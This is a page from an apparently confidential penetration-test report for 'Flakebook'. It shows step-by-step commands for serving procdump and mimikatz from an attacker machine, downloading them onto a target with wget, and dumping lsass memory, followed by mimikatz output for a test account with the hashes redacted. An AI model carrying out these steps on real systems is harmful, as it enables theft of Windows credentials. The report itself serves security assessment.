 User has SeDebugPrivilege
Follow the steps below to reproduce the attack:
1. Serve procdump64.exe and mimikatz.exe on attacker machine
python3 -m http.server 80
2. Get procdump64.exe from attacker machine on target machine.
wget <attacker ip>/procdump64.exe -o procdump.exe
3. Dump process memory using procdump.exe
.\procdump.exe -accepteula -ma lsass.exe lsass.dmp
55 / 97
Flakebook
CONFIDENTIAL - DO NOT DISTRIBUTE
Authentication Id : 0 ; 63472901 (00000000:03c88505)
Session : RemoteInteractive from 2
User Name : test2
Domain : OUI
Logon Server : FLAKEAD
Logon Time : 1/18/2025 2:16:03 PM
SID : S-1-5-21-716422115-633491878-3378458421-1278
msv :
[00000003] Primary
* Username : test2
* Domain : OUI
* NTLM :
* SHA1 :
* DPAPI :
tspkg :
wdigest :
* Username : test2
* Domain : OUI
* Password : (null)
kerberos :
* Username : test2
* Domain : OUI.LOCAL
* Password : (null)
ssp :
credman :
cloudap :
A logged on test account's hashes (redacted)